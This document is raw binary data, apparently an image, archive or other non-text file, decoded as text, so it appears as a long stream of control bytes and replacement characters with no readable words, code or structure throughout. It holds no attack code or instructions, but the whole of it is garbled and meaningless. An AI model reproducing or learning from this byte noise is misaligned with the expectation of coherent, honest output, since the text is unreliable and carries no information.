�����Z#�~�����Y�̦r�K6�	�t�*��@��+�ƌA����� ��G�Q���ۡ�:#�� �V��(����v��\�>���-�jz6���A�G�:3!�^��wA]�����%һު*�$���X�$��tOR�߉���@���̔k� �L���j�l��y�4��5f��d�$��*�̉@0���Q��gqO�`a�E�b�͏���K�����@�IG��ɂ��䗜Y( 9�蜙����W*�˦!Y�_�ƈϦ�w	����-����I���陨0KN>3U�_L3Wu\�1� s�b竀��B��/?�P�%��X2�K$-�ʰ9�A7c�}+�m���d-��՛w�`"��(�o�^��6��-�I�4x��X��f_(p��v��@��(p����0Ue��(�w��ʤh��߳������P^uĺ�����hH���B�&��h(K�>Pa��- ��*ͫ�����s�J@�I�@���*�+-j�����H���H�sdo�+m������I��|���c��l,�L����)�'W�������>#���w>�^�W:Q��^�P�WJ=	+^�LB@����<$��s�@6 FF�?wΈ��i�� _��IR����0��K���W���K���Ӡ�����ҳV?��s��@ ��,]�������S7�����}u�#H����،��N Δ���>́x��8�- ��kݚ*`ɛ۱I��)��uk0�%COmm��j�NȨ[�|�c�Q�H��7�vy���e:��r5��S�0"��v�Eb�R��\��v���-4@"��d��!�|å�$�������V&�
 f`�v���@LXa��$���,�Swv��>���Ȏ�iyv	��x��y��y*�v)�C�S�g&��'*�R�!�ܠ�� �l!|��g��� X:*��M��A��fA������g�*�p��*�������L�Vd�f�0�h��*�"'�bd��3H�X������ŤX�uĈ��A�J��Z��&v."޼C\�m}�`�vɂR�ݐ*h��B"� d���a7:FA~��&n�(4􉥾�4d�����͆������I�+���
�،�ꌻ�O�h���2�M��Tw@hx☏�i�xH�yȏ�j�yh��i��8��'��*���8�#8�O���e�|�ĭШ��m�e���ޭ%��-�^N��,���AG͸����N`�����#m���L�vi��ɛ~D���n�*��h��+�ٙ�bY:���陖9�����:`a�Ł�~������QjV��� �yJ��A�_#�P��Z
��'�%�|�æʟ�*��!eX*��f�R��]����*���H��ĸ'V��]eMv)���MH�yw�x�N�>�xvi�6y��i�Fy��Jx8�M��0EM��8 �N�{R!�����
���W���&}N#ި��2Z����j�@��l=8@zH��B�~$pؚ�^`���f�����ȇ��:����z�0���*��ə�Y���`�K�Pлa8�Z��Cn�����8�D(�Y&���,Z��΁��<��B�[����,(�D&����|��r���a���c�d��(ʹ����S�
S*�%�y�{���w�	��I�x�$)�yH��h�>������M*��B�̥(��'�c����͌�|�!�}��*8�hȅh��OX�<i�n�  �%�j���zȌ����Y���f-�[��#��
���jV��!ۥ��z(�1*X�����K{���V*��}��%���DN��=�j��K�?:�2x�q{���XJ���0
��Þ���ɧ�ɟ܃���bf�^��m�B�XZ%Z����~��Ϝ�7e�ļ�5��Ҝ�؈�)}�֜�w���)}��\�}�8�?hx�GM�I����D�����l8�ja���sə���d�d����(ړ��<iV$f(��ɰ+4ʬ�L>#����bX��y��.�l�Ͷ:�"ꂆ�,V m��:�؋}��z��H����B�(�����C[�������}���PZ��g%f�
����Z>H�>��륹J܍࿀㬠ޯ������s���I�q�H���ĀX
�����yT0=��i�*���
҇�ҙꓬ�w�ӭɚ�;�:9T�;'ZhԷ<��猇��D(���`������)%���?��8l׉��=I�&|��gï������1ǰ���pME����j�ʇlM�������-�j,[o&J�Lg����b��AY���^���w��gC;��"FF@*��	�wnhVl��C�}��,B�(��1J��k6���'~��R���  e�s�z�����e��ɒ_�zR^噪�i�yn^�g��>i��p�>��a͹P�NY��x����yw��	\M�?�Vy��9d���H��_����P�0:��]� o���ɒhȒ©�xa�8
��h��J�fʓ�?=���H��FX�*���"G����ˤ�ǙJ��ɇ^`�Ɋ��i�����.H��c> n�}���j���J
�l��+�P�`f��݅P�����6��N�����_��Y�C>�i���
v�f�+���'iN�x��+��|۸#ݛd����)��A�h��JT������霩���Y��yh��)Q�w.q�옑���X���	����PL�H�yZ��hà)�H��~ȴN������X:�����ݜZ��)����,I���0�)�2�0�)��<)�B=���̌��0���I�"���J�^�y0�����!��|(𪎩.ȏ��m_�bp�rPn0���(�Ъ�[*��A{@b�]9"�!�NFF�M_�������ߪ�Q����w��P�i��1�Ks�e�<A�X��~������Wk�*	q	�ʸ��wC��͐87���G��X8����)���9(�A��(�����ș���\�I茠�݆�ӆ�	<�I<�p�h�=i�w)�\N&�#=r��I>����?�Ӓ����S�4)�0�)���>��^�w��:*�C���9�X���Kˀ�m�l�����-h0O.�
�d0>���(��H��I��ҥ�:X�H���[��0� a�Zg�W�|�q�\Ȅ�َ���$)�:ڨ���$`�ɷm���~�@#4�������:wp�$���E?�ꑫ~�Re�ъ�����&`�Z��P��'���ɉPG�w	��X��L�'�̠�\hH]B���"ԅJ(�$C%���_�Έ����d:K24�s���=��=����s�T:GtO+��s>�ӈ,IG-ɝ��� 3cЏ�5W��:P�O1�5*�+��z��Bm�­

�+3�l��Ȣ�~r�H-���I�͞��/�Hߪ��H�������]���z*��MJ���"��"���+r�T��^�ˁw.�#bL��-�Y��Bh���A��]D������6z&v������X%�jU8meA;����$��0��r��jIWwuWk	h�VWw��jh�0���-�bD7fD@�v�������k�ѿ<����?t=� )Z��0�V�Z���(*�LY׋>�b���[<p��L��ϔ.�(�ϼ)�����������rYΞt`��H����v�_۳<������)���~H"�tp�N�����Q�QW΅d�<m�w�;)AP�R[���zRsɂ~�5� ���T1�z9��z�U���4R��d��w���L6Q�:+�[����	[�C�hWiɖZ���
�t	~�W~����~[ɖl������VW��p�po	C�A�I�zݴB�?i�G���"7r�Xly�ٲ~�Җn�Ū�u��H�Xd���GjྮZ�*��6����� �.6s�΋�bY�* �w֘� �)JЪ.h�yoJ�����+Nu��䈺���su{�¤��r����wP4Q:��� j:DL���ۆɑ���i���M��C�e`�B���Ʋ �dމ�C�ø��w�0��HԻ�nx1��-��rfq3�h�V4A�h�ϸ���� ��$�	���4�aL{��<`Xڙ�O�{�C���dÙj���
ۢ?fU3G��#��BiL�ڌ��z��*����a���Li���vaa�Vs�3���~D�=��<�w��|!a��J���q����ʾ�lM�Ũ��Ꭹ|���L�Y�����wΒ�)��u�مdY���9M�0�������Q<A �%���wXG���P)���]ف�����]����ڎ�	��ѣu�H��ա_��5y���( ��Iɮ+@	������YP�J������l�R�-�G��IĠ'����:���>UN��6=�.M��T���� �O�C���w�I�ͤ�O��9L
���9��U�rG�G\�X���hL�<?��\�
�������Z�߃8�A�E�İOwɧ�0�s���zO�w����|Ik����]ΐ��ߵr|���t���)���������+��D����Z�4~lkڒ��
����́��&�����X2���E�����J��w��-���Y/�����ѠоǴ-{�(	��F�*&�b`�*_�!.�� ���"[����/�դ��LU�3b�`�=P(	��i;N�Ce�8	�]Fǯ�;�_��Ԅ��1`�ɛ���	3��p�w��������,�ų�m���AȘL�p���H����ɤ�ϼ��\M��O�	TtU-ѭm����-�v���Xwy�-1����e�n���(6���jC�U����C[��a@+��Lk��k�\���!�.�y��@�������2���0��Ϡ	��K��am����,>=傈���/ˢ1���;����#��I�SA��L(�t� ����`���h��l��z�Mƨ�{�
m&�Ո���Hn�
��CӀr�2B����I���Jw��x�����9C_����������ܪ����@�@~@�#@I��pŠ�,��g�ӑ��cy`������14I�����D���D-�w�t�˷sȅX۔���C��w�\*�X�����
��u��/���D@��������@��\����	���F��*� �x��x����]�?���,� ��*�
8B�Ћ��h���O�jɀ��L��y��������ٛf�����M��	�\𪜽�	��c�[��wz�`ȏ����F�NY�M����H ͤ��� ��b��R����,�9��`��(�����a�����t��[6���˓�ޟ� ڦ�ۋ�-��X��9����M�����VJ��t����LO�n�D���:Qd��;��=�h�ȊN���*{���ʡ��=$����j�H[�@o�e��ݽ��x���Y�� ��[Ɂ:��|���&����dJ�Xˍ�?���+|�J�z!�w�,��q�O���ತȈ����
����I��tڀ�;��r���z��������1��qV�Ҏy�ḏ���4<Po�#8}"}J������u�C���M\�Ӕ�9Yn'���B��:!�3����J�����k�ƞ��;V�:���<�P��RZ��C�V����k�o�9̀Tl�SSN%����#��˔���� 	�ft����)U�����Ũ�E����h��DϏ��<�X��H
�
�ʏ[y`w��8��!��T��T�e����{���mL�����`���"7�*���w@�^����?m�L�Ñ
��n��8컰pD8⊒���`��F�����w�ɛ���!2���d��Wub���V�&z�d�g��C�f�7 4~����TZ$n��`�t,@#(��
l��_iJ�LHKj�i��٠���������&�ؖ*o�B���,3E����I����o��T�j��LH��`�c���)�)���~Ӡ	\��w)�f��'�	T&�d쟻���\�19��=�����[��+�%TFZ�b�!|��c�z�f�lH�ábp1 �f7�k���,�z!��:qD�Wvft���x��ی� I�#n�����5�� ��̌��f��=���)�� ��eh�W�7_���'�hOm= 1�C�{a�jZ�T��v�J?�B���m�
��a��
| $��!ұ L�j
����_��.)��gt�w=���?�:ɶ���uo�6���	w���
��Y��9�� ���"����Ȋ�hƩ �*�w8�#=�wh�0
k��I�-��<��<���ǂ���X��G�~�3�̋8��	�C��6����ǐ��?����8͌9��/�{����������f]�h�B���9�D�����)�<ۚ��ѿ��M�������u�I�M� 3{���wϙ�������
����
�����������) ��	�ɭ�@��Ȋ�
�� ����
���
%�w�)��#��0 ��.�I�ӿ ��,w(�`�wXk�ޙ^���Hˊ]��	��@�A����JϘW��������`ͪ}����������蠝H�����t|�ֈ�}̨T��f��k�<+�k��Ɵ��*f���˪u���/���)ʕ��E�t����h�n��I	�N�*�ʏ����w������	 ��+���Z�
�A���Ǧ򳱙O�qӽ��Z�����)�k�W	K-��?:�w�??n��7��7_�а���ڮ��l��� �6����d@��x����`��X�q�Ci�z��������9�`���hτq����������䣪��k��8����ޔ����Δ*a�%1�������ƿ���Ϙ)���Y���� ��K���������1 �4�
����˘���������|@��oӜߙ�Ϥ���j9�0����7�.�]m͸_Y-�oi�c���у���`����\wx�H�w�wq降:���-)�oܚ
���������]����8�����'�0�����-є�0�J���=�Ɛz��8���)���ؙ9�J��
,_���YBa�Ω���K@,`�Zh�i^�-����Y�9�6��ɣ�x��~��<�?��>��o��2*��"�m��o��m	��x�
2��8�p����`�\Op�(�H��δi����<�� LΎ�n���y��
��y���*���q��	w"����������ے�:�����o�"�I�-ϲ"[�"�����$��-�$8]�	w(��(�Q�Sa�I�ﲕ��������-�Ȝy1��h��ڝ����'���o�C���k��b�X�?]������s�ۘ��(!���y�I9�#9�C�љ�#�B��Y�9��:2��y�����B*�y#�i�v-)�j�[�9,?��[$C�$7Й=���uȊ��-�%��u���B%DiXY�;�����&��w��Y�6o&X}�Q�'~2��|�pr�x�tr��Di��C�|�&�+��8V]�c �i��󲳭)���z�Ǿ�)����-���K��꛺��e>1�g�!�;�;���ө9�!O�[�"2XR<� <*P�8�h����4C8��X<��"���P	=���)����Ѐ���TP&]� @*�Ah5�x5V��>sb�q��C��	����������(٣͢�!�"Ϙ/;��3���@��鄞���w�❭-��%é*��/�����7�����[�<��M��!�
��;��<œH��9�#9LS���V�!�_�pp�X���<�GÙŨ�� �[��2�m�'s��(L؁�$Lh�6�����Ӊs�u2��.�e]�B8
���,�x(�ɳa��	󙭚#
�O<�����;���s$��X�:��޲Ǔ���+��Y��h܊Hs��9s/��y�a�����4���X-�i��S���7�QC�����<�w��L�i���+�[�6hӰk��L�(�|9�~���D�V�(֔��?�҃��z�M(E��~��(0�Y�3"4Ғ|A��HOgԒ�`&�J�@]�\�$3@�Ù' <����Jw��4�(D"��M܊����Y穌-4���\X���(��a���{49h������T��8��4Y�A��D8��\ZL�ؗR'Oә�` !�&�Xր�C��M��o�E�9�#:`L1A1��
�ԔD�(�w��,x�^�i:w؟�^��X���4�����
H9���X�U�*����A.�Xw����P��P��Y��
��-�EZӖ���ԒGC������'L���	Q����([�T�\��ř�]M��Y��u��e��I[91���(���%++�^M��w8OÉ���T[�z��թ�u%�X��X�ZX���)j����l_!��P	u��P��P��3H�ް̝ȅ��.���ȣ<
.w=�O��/�9�=�w�߈Z:Z�B�!4�-���Ę���8�HK!ϣ�4لsP4\ƅ��E�h��2�[T�6�A%TC����^:�^�����J�љPU<w(����`����hU[;�э��(���Y�Zl��m�ZV"虝��h ����;�{�K&$�^94C�Z�����Q�i��X�r5h�u��{��	A��VھW���c�ӄiQ�헦���yq	N��j��a���r�2j�`k����%��*�
9����m�6��lux����6��,w�-�c�^��I	 �ȍ�y�3f���W�U�!�nj�d�ƣ֨��Hn�%���hJ��Y�o�_Y_ew�͓����X9���`\�z�7�̘?��oy��D��ay�g�D���a��3�UY����8���:�x-6������chbuHb��x�\�=�ck���8c�ɍ����(�����~�n��Ih�G�GXdg��x�9�\�e��e��������|eg�j֘��7�B
"\-� �^E{f|Ǘ<=�%r����g�w��y�j}��/x(*��h}ચ���S!B{}~o<�>��y�y��wȍ��ܨ��Q�����s�z]v��7�嶙u��h�9��Y�e�WY��z�NUJ�Ʌy�Z����7���ƘN�M�s��L`w8�x�}=�s8Q�H���:�V��臚��*���tA'tB�~*ʛ�W��~�8~�t�'��m�s�M���8����?�(Y�'h�+BQ?qW��8�i���m�`w��z�i�	ȯ�̰��w`W�����
��9�n��kN9� �Ya����XL�A�w�Tّ�n���VL�o���`_gEX������X�ϝ�����%�M��^�������7��E�^d-��K���7��m�0�/�������jZh%�e�}�)+�������z�@� �y������@O������
�@m���%8x:����d*�J��\��uF�t�x��os�،����r���4X���n��t���_EG��H�

�w~eU7W��tА�H��X������<V�����<4�c��N��Ɂ�4�?V���2F�+�#VpO˂��8�,�@ծ��.��2d�O�|)N���i���X%��v�����h hj�LX��PM��zhE�z1
�X	�Ƽ0j����`C� �E��X�]�p/�a�J�-cf$;.[�Bo�Ċ�qo3��ь��`�<�ϗ5�r�(Z9�M��Ŀ�������\���x��ͽ����} '��b���-=^�K�dw�h�>���$��eo��W��ܻv�^��٥���Q(��d:��"�� Y���%���(��4�Z��Ę���
�����i�4|���xzW�v}��&���� ���; �&3`����nv�������Ϯq�����Z ���܂��>܈��^<��uG)�s=̈p�k�+��=��s�r`�i}����2<�tV�P�ۍP�&���F^#��,MɄ��Z~e�lS����i�`�ůz)N	�0���w�� �����|H�����
������PDMl,C����<���0��2��������pf�QMk.��l�����6���o>��b�*�i�Jh ׻r��?2��c�����a���$.�=V�n�R�o�P�� ��~Po��Q���"-e��M3���0���������a)�=(Վ��tK��p�jF{�����Y@�)	����s߄�y���׎[�����/C ���Ul�ǿy�60w�g������������K����8��I�ѬV� ����\0ξ>�Rӗjξ��(+��Ƚ��g���rx����MP�'N ��ZY�A�^�7�h�@�l�Z Έ�j R�N�A�����ٷ��
�����@@����ة�� H�J�� ���
�.0�LH��Ѐ4��t+��Q͍��8��ʋ�$�o�_��Ż����K
��舉�CAM�&��l����8��^��B�.��4�ن�{�\\��w��,��h*�:pG)���L�����\*�%���^��*�J�̹�Ź4:
ύq�
yږ5��*Ϝb�ڙ ��Y��6	*������˚�-���T~H�	!��S�؊��ܨ��
���
�����wI��Э|-1�>=%תۺ6�������rO���U����J���-��9w���]��X[倞OG�.k�Y�pX"����`����Z<��C�x�".H�|#,ρy	�<.=`�IZZ��w�?k�l����T�������][��e�Z#a���Y,rh!�1����"�~��p���,��F#�-������3�3ʭ�9��^*�%�s�_���������*��n݌����L�u�2� f����t_�$�������(�-p�@�wP���<PM��F�$jH��ǀB��4�PO����9.�ru�;Ѓ�4l�������˻H�wP0��B\VXO�pP����3���?�x	��jܢ��!��2C��`�wS	�a �����К�|xD�d�w�ۃm�E�]����Il���Ԅ�P�z�tk�-����2��I���_�h7`���G�����4����I_�����j�Pҫ�v��
Z���MP��-�n����~��.�����~Y	���OՀ�<��HUp��J��s���^���An.O
�����Ut�2�I�T}f�H3�'V���L����؈�	��)�؃��67'��0W��2���w�K�Z��2n��=!�
b�9��6A����^X���Ĵ��Ɂ���6����Ub���-$EG����חC]M����E�J�y�8	9?Ue��TM��T )ؾT/���ieyp��T5#��X�?^�1�@Uyt]���7��fu8�nE�Ĝ��/���?E��jWHSL���t����J��fr���نn�YJ�B��Ӓԇ>-
=�H��˜��� 2q�����?�:O��t��~D����Lɮ`+���xdEw\��E�g�7v�Uq����ja~Ϲ����|Wwu�3$9��3w�Hv�3�[�6س��3�H�H�,ȋ,3�w�?�l?wc�v��� �HAS�. H��I�\H�)���H�ɞ�����
�2��(�:���#[Њ_� �pGC	���+�θ�P�<.��q�#�����<hsk{
l�]�_H���Hظcs � ˩��pL�J��C�kI��x=���Iw����r��4˼ȓD3P �w�L�4�p��|7�t���2���w��2+�p7��%�H�� vs��d7��7�xI����h����t��$/�tA���d��T��K���4I{����IK�/"�Oh��'��\ ��J�t;�"��ԩ����ϣ<�ኆ�逧(O����7�6�8�Y1����
K:�Iɔ���薶P�P
�О����D (hL��7)�[���������pw� ��4��A�T �<
>�M��(@�������8
�w���AtA)� ��N�L!�d�$��N(�B���N���4��4�I�C��T�1���.�0��a0���0	�	1	�P��JX���q.pC�� S5����J˧��l���|��yOl��!�����T���xӀy뇶|$D���>�	�����E^���[>���_��2�,(���RlEV��N{Eh��Vt��Q8� A�@i�Fn��V\�m,E��F�^�Bo\�`����Ee��i$DL���k��w����GR�����LM$TEj4	ػ��Q ��ʊC@�1<��(�H8+��9�	��ϸa����E�6oh
�������ˌ��B4Cl���F�xS��c����jԾӀ��ot$V��49 Y~��ˊ�n�Ɖ���F��FZTB����d��(Ű �_�?���n��gtY��Z�0!�sB�IZx�H�EI3$��e<Ǉ�C���:\&�� �4��CC1���P���6��=	���c��2�П�0<@�6wqhX	�=��b��Ho۽S�߳�����ꎑ�%�y��F8��-�&t���� ���:�m���pE~��FR���$�A��!l���x�E�^,�^����4C�����^~0��\�n��ؾPZ��� i$>Y�G��s�_9ܰ �<��+C����(0����)��i�������D�Ѕ�8P�X�Y���K���ݛe���=��@X����>��PjA�������^��۔�~8Ǥw�9=3����G���<>������}�>(���� �í�R�l8�!T<
�	� 퀙��$�FyDL�R!�ޣ� �d� _(����s�4� �)[����(0$�u�`��خɍ�˻��6@������ـųE�	��P��E���	�� ��RG���=]�ġ�^|�*��������_����ERV-]W����u��UQ8��S�R.�R.]���^<T]�!і�Bi}y�A�w��~�-� �0��4����o� �H�TYq�SIV S�0S�5N���(v� ��T�O��@��J�����AԣP�.C��u�M�.F}T�����[%��2wr�@�k��8A�Wi��/}�Ve��XW�|�h���֖�V9x���V��s� ]j��V:� ,����l���5���E�A��<�]z��0�xذ�-�pM� �v]x�L0��R,�R��^{���u4~�v�� �8w@��ӂ�ɋ��L-�\J��O�ɟC5�p'w� �G�K���ne���Y]���֬&L��_n-V��V�.��V��X�6��Fm|m�6ɢn]
�$�R��e�������u��w%Ž����.�V��Vb��R�f�s̈́V:^U�N)�Lvu����.�R<߲m�CC 8[�.l�(������
�ʕ�υ6
�����6h]�I��FmP����]�$�	m��L�Qg��@���PwR�����N��nn �����km��NB��sH
 �R���H�����^a?��z�0�"f�&�R�%�t�$v��BBW?���>aV�V��_<_����[�p��+��A���������=����{��.��a����� �V�(�����٩]��=�$��&\��1_x�j��8�p���f��?�\>��|B}��(��e5I���o`�:���ĥ?&V�����?V^�cr bG2�Rw_�������_�|�����ր�>�{I[�ˮZ9 �p���!�S[�P�'�i�T"�=4����*�*dKT���*�a�� ��U Z�Vą�)6g�.���_�[QW��ԆR�I9x��n�vE�����y��H�f�.�Wf����`��
����6nr� w�o%n�?��3>��G;S�6�`�W,롆;�����efgGB���񓊸��h��TK&���x�2'�G-G@�MTT�(O���eE�iGw�*��� �Z�U "�_�E~��{��l?��������3��dE��31�^��3���kށ�h�m��n�coV�d^bo9�f��uV�O��ܿ�m�T��d,z��?��?�>�~�_�&]*,�6Q!����S�W��p�@���#�[적�[���Uĳ�����K��*{
F� U(§��1�h�x�����{Va�R�Se�E4�om�����n��,�� � �ԝ�щ0��o m�x��^��{��`��jL��{�^w�vz�'��OF�C���n�[���*^�Gb��2���� �	��1$�����F��I�T�RY��� op��<���KYP��aH��F���y�߃��)�˪H�tI�����J�t��P�-����_}�tHq:� Iopr	������-F�DW m�of}�/�r���4>�����AJ_ L׀J?Ey���S�W�:�z6t�u_�n����v_g�AS�X�	��	Ty�0'����א����w㊫A����B;�c��؛Xv� �3?!bg�\��`�ʔI
�o�p�iJ�ސ�� ��L��wIa/y��
���x(9���%lpGh7���8�[A��j�)������-Τ�nDI!�*B-����`���ב&B���nE �!j�q��:�I*�#\.0u��:׎ jn�trG�����k@w�:峚��\��X�z��LhH9��FG�pt�|�� )�J�W7��qOMC��ܕM i@	�Ř�wI���j�פvg����zűyd�l���!e@����!����xr��Vfr)���g-��o������5^L�̲}�O���y���՜N�Ш��{�}�܅q�]��.��`� ��-�֩@��U�_��%���u0�u /������h��}��;��-[O���8 ���k ���J�/%��q�)���S�1m��7���æO���
���yэ3������?,��E�[�ʱ�ߚ=�������w�5����u��u�>���� 	���V*��Q����)���m��	��Q�� Y�v���e�I����5_�;Fp�.��^��I\�����"��,��Aؙ�Y���yϗw؈
�3hXQ�d�����Y'w�!��`��(�)1��xC���4�"���/��ܯ�wp� ��[)�"��/
-!dq���L�%ť��<�YM�+Ú�h���"���P�Ҟ��dA��L*&�)��x`�X��_CV��2w�Q��-қ��5ƋE��?��Ӥ�k��l���	f_��qG����L����	i����7��Y�����E�ְ�nI�i.�۸�T�B�tǤ��IM��+0�OM^�[$ 
�����V��%M�G�^}��~XD�?�{��Ҥ	����!��"�$��$U�(ٰ͒�]���D�F���T��C�uVn��>^~��<�tʆ2^SjL����B��x6,k��bK��?1�����
�����H�h�l��쯿�An�Ow������`b\���o��Y�tܸ����ȹ���	|8�*�p�L�������@*%�nO�Ψ͏���T*�_����Y����|Ǣ�+��)���y@B�&j���ʯ6�k��7~��>ʉ��Bg���:�M�
 Ȝ��O0�Qe��@I�ڌA`e��p3r�re���ԙĸ�h���FJ$�Uh���x���0#� ��Ġ� �K�	$���*�� �|�{�ts����$�rj�� ��j� w+����<��y��qn�*1��v�f�YpH��rT/���)f(�E�0d����b�Kq���a��U��no����*�����Z�=m�a������⅃�y���J���y�˒����I��ӄ�0��,��l���_�� B�lh��� Vr�	����:�H����fT��ۀ��kÜE!ƨP���dtk"��1�`����-!D�|��H��	��b�@��T��(���}@��~�N���`�K�~r��`�wM|d�Gb-��9�z��20+.U��C��e��I��Ը�_ ������q�Yg��[$�{"�(k���c�%xz���e�󂙫 C)���vȈ�)����H�����v+�0-�i֔�J�����/ʰ���2P�%-E��^��q�_2�#H��ͪ3�4n�'� $޺�P4��H���KhEV�,��@�]ڗ��ݨ�X����j����N�k�׌߭eC���WЅ;���4��qN���Ԇ�sʫ��w^�#Vn{B�i�����f0�U�&8Ya"�Z��쌫�(�rO1���u)	S퀉f���	���
���-�h�H��'���ΰ
69p�Z�Ħ��u}g��_���G���ȡ$ ��
J��cʖT_Ԑ�w���ܞ�h-�(scO����\�J�}�Sһ�����3Q�O0��n��X�c�гO�q/�<D�ӳT��>��k����]��J����.�5�g:H�Q�fz��y�:}K��Kqq���Y^@�whx؀3R[����?��jE4�v��R�a��3� ���2iT������j0	�jS��h�Z}%�9����#)��Q��V��:_��#N9����C�b:
^�:X,ɫ�˦�[�ϵ��j��ڴ�5]��rh���-a��0�R���xw���\���3�5ւ���bMϬTw0Y�J���ST�����QV�i:3d�h"<��gn��x��)e��p�iV����ܠgnT���ڡ�w�����B����
Ĥ7n�0�F��W�r#����Xq�͗|�F�\�A�^�])�P���c�12���������}
���"(��0��Lu2��T�5	m��k�(�͓<I����hՌh\�,H�
�
�j�ς(�ke����kQ������=M��ʐ�ӈN���lі� �d�I��RV7�i�Mr�QI5�bM�v����Sei��	�Up��d�x���_�_L��t��TI�ȑخ(�+�ʔN�,Hw��RVFadA.�����/e�(�rY��Hm�0׉r���M�_����I�LD� Iw���-���|�6	7��ʹ �x�VP���"�Hj��(��hʼH��Ȧb*�H}������k-��˔��՜�����]�4m(o]V?}h~��龱�L�ӠS��QJ��&՜>V�ng��s�i�ĩ�R�fa�1�L�\�xU�A	T����W�	�4$��R�����������W�T_�ȶ�W�ե�j(�����wlMB���j큟>lqF��I(d�
+�,BԠ��4h�����'y���
t��:����ꉤF��V�ɑ��|j�H��i��Tj�����d]���� ���k�t��4h�Cī�R��	ߢ��v��
��n�H�.�蠺��	�Όe��,����if��p��~+����T��.Wt����|iH��	���0�+Hʺ,�X,}Z�|������"��܈βȨ*�D��b�Ȩ����+�V��(,w_�m�(S%�ɨ���I	Ֆ���J��fR��/��QǞ+΄mG��K(�I�����I����ƭݦh�H�έ�lj�bꂴ+�p�D�J����.���4��D�톫�2��QOb�[��o�������0�v��R-�ʪ��
�TNU�N������H�4K�חŗ�B�6)�R��l.�p~	¸�K�D��p酱��� h��B����&���T� h��Uy�a��`��U���-���4��U�r,I�nBw��(��̑	�������͒���vH���݌h� hy	�T!����l��v����HަL�ڊ�(�"m�"��j ͽ 
����V�����[��/��� �h���J��Ȍ�nʸ����� ˆlQ��nW�T��A��.���EY���F�0��RT��L����
ƒG��a�aW���!����Q킔\��4֌��+��-؊�&�� Z����*�(�6�ɝ��ҷLa� ej������b�͌"w�̫�J���Ќ�$��h�H�"Mf�ۦ��n�&�J�����L���*r�`�e(!�`#.ⷬk&=b6�bM"5���%
"�.r���&�㲐c��X� ߋ5����i��T��1�*�>RT�
H>�
|Z�]4�L�� �\ب�*�ǐ�o�Y��v�������\:���/����&I�LK6�E�d��/��]� �bj��L�/άJM���No��
��h����9�̄���)�����KB6䑬�w�hd�L��M��߮�� (������!�n!�%���4	��	�I5�n���B�[©"	��
K�	���U� �I�d�]8�W���:�]��H���I���F�nE�T��\i��l�1���2�U2f.P�e.��n��B�^ Ll�eK�I��J���!�Ĥ'��YN���J�L�dP�շ4��N$ro�L*b	c����H�d���mf��Lfv˒Ĺ̜��
��J͘���-�
������4���&Dw}�-θk	�f���H�ܰfYzlq��ƚ�s⑔���|��\���I�`�]f�w��}�:vK2�9�F�p`��%Q
:᢬���T��H_�<��l�W�D�����8�$��xQ��%�/���:x�(R{��Dը48���������o�dI���&���?ҷ�-~8��J��
�
cy�p&�ی����0;�H���̝�L�T�ͤK���f���m�Iȣ�,L����o����B��� �
�'�G��q
���)wv�i��Ѫ�B��ϫ���؉����z�|+��:A��w˒�,+�+��+nSJe|���MAUv��جfʎ���縦���FB�cdhG�/Ѳm#�%�&�zI�N������"�\������{�Jy��" �y�d��H�H��;c"{���L{�t��8J迎��̊�L���f~}ʤ˧.	����֤�J�<�'�� }�fB�|}��2����H�(���ɜ�&8M�7�I��i �<�؍�q�\t <�p�d
'FQw��%�	�u	�Z���z�/��N�FQ��HS��̴�,�]o�� L��ÏڻL��2��9Ȧ��L�>�J��b���}Ѩ���&�}��}pH�7}C��d��wK�fPM�Lh���Cb!�;��J֟��w����hI_���Dj�Ό��@.I��L�I��c��������d�4���g�������J�[�I
6y~�H�o�$>�������̄�����|>�u>����H�. ����Tچ_ʴw�H��w �*���x��+iH�R_s�l�gJ��̄r(w)�����8��[�߷X��o��p���J���D����;���˰����c*=!���
�4���dJj��p�d�s�͘>�hI'�� �8���t�͔K9���TےT[Ɂ�
�|�Oo�؊x�}c:���HIۺpPpp�GB.gj�����	�i�fkb�[��#����`��������|������KI��\��x�9`ɥ16��/Mu��ۈw�و�i����+)�8i�L�:4t���84�t�����xA�DX1�����0?������.��D
Iܧpa�qҧn�滣6�/;f��L�|�0M�j�(��42��5$���0�P��+0w�/�9��0��@�UC��h	:W{T3u�0��0
����H+�"�T�bha�y�Ee���6}��'�e	��6%������B���5#B
~p�`3�`3��7�̰
�X�҄�O�E������g��M2$�w��Ȯ$��TI��tN�Ҥ��4`�H��:���}_l��n�����Tt)CX�t)���+ �C�2��-�����ӟ�\���L��o���Р������<�"�J�����[j� ������Y˃C��9��wZ�
<����$�jIk�)#��n\�[]���6��x�E��t�ˮH������"{*�u�X�x�ׇ͇�ū�c�;�3.5md�?�����fI?�-l�s�g�7���qk�����h�iJ��T����w�C���JC�����)�<k���+v�ꙫ��L�aJ��`�>������R�8J;����H
e�&f����w2��.��5w�[��p���,@��s+��� ��Ƹ���t�j"M�����h�������㔲N�x�I��a�:⬈��£!����vr!ã%r��L��H���ȥr�d&�gZ%4�&����������*9��2):�Z�d:�0�@��.xJ��Ș�<��;e�w����6l����)��p���!�W�[l����;nft�h`&2�83���af3�4)�l��|��h��p0B��98�ʠv�ZG]���B^��c,���.�!La��ɸ��r�Z�����(&�j�R�(��a�+��c!��,�//�� �6����?8@��JV�e� ���N��p���┩���spo�[pk��J������=�����D����P������b<W������P���+q�w���nf��O���\��33,�دRK(�(���G�)��fO���" �\7r��+7����獀H^-�
������	�=�5qf3�߈����>QnJ����2��L,9,��9����o����H��7D�U�jrt�D�4�{�m���1,����Q�ǫ�QyU_��pFﮘV)�v��:�;d���e���H��� ��μ�	��Mpo�����li邞�C��(�nVv9�)�[?wA��I p@w/��(@��:c�����LZ~[�e���j���L���Ģ�9�#`��؊��@��(ӭ웉j%�j�0���@��h�j��f��	�^��ʿ�����j������VRL������
�݄L�V��t+�դ�`Hp�Y	���`Z�΋���LT�T@��<-(�" O����h��T 3�� �N�,��H,�z��C�{(��n�k����h��t�����F�X���Ȅ�hP����	H���`�R�#��k�D�m�sm��w�F�h�̭�Y��������O
�l��� �8��9H�&ʁ�"�������et䌂Hv9���,�r��z��m����'�@��f������Z����Lɯ���d	)��`����	*��ˋH( c�+�Lj�2��$(�����y��\-@�B��j�&b^��[��,��Jǉ�@�,��]����-rM�P-y�y���N��ЬEZ�z���	}֞;j�+���ȶ�8�&b��� NvI��J��gswϤHqE�q[�)�������H�V��q�l܆���ݎ#�
I(^4� H*�8$ʦʨ��
�8�@���N,�/3�_��<{���X:����J�R
